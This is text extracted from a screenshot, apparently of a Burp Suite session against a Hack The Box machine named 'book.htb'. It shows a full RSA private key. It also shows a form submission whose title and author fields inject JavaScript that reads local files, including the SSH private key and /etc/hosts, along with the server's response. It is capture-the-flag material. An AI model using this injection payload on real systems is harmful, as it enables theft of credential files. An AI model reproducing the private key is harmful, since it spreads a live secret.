 -----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----
Send
Cancel
< ▼
> ▼
Target: http://book.htb
Request
Raw Params Headers Hex
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1216109310209138377833924362
15 Content-Disposition: form-data; name="title"
16
17
18 <script>
19 x=new XMLHttpRequest;
20 x.onload=function(){
21
22 document.write("<pre>"+this.responseText+"</pre>")
23
24 };
25 x.open("GET","file:///home/reader/.ssh/id_rsa");
26 x.send();
27 </script>
28
29
30
31
32
33 -----------------------------1216109310209138377833924362
34 Content-Disposition: form-data; name="author"
35
36 <script>
37 x=new XMLHttpRequest;
38 x.onload=function(){
39 document.write(this.responseText)
40 };
41 x.open("GET","file:///etc/hosts");
42 x.send();
43 </script>
Response
Hex HTML Render
Raw Headers
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jun 2020 12:17:54
GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00
GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html;
charset=UTF-8
11
12 <script>alert(
"Thanks for the submission. We wil
l evaluate and update the list");
window.location="/collections.php"
;</script>